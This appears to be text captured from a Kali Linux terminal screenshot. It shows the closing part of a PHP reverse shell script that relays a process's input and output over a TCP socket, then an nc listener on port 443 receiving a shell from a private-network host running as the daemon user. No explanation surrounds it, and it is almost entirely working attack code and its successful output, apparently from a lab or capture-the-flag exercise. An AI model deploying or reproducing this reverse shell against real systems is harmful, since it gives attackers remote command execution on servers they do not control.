 dayblk@kali: ~/Downloads
dayblk@kali: ~
dayblk@kali: ~/Downloads
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(dayblk㉿kali)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.43.124] from (UNKNOWN) [192.168.43.55] 48256
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
15:07:14 up 24 min, 0 users, load average: 0.08, 0.94, 0.67
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$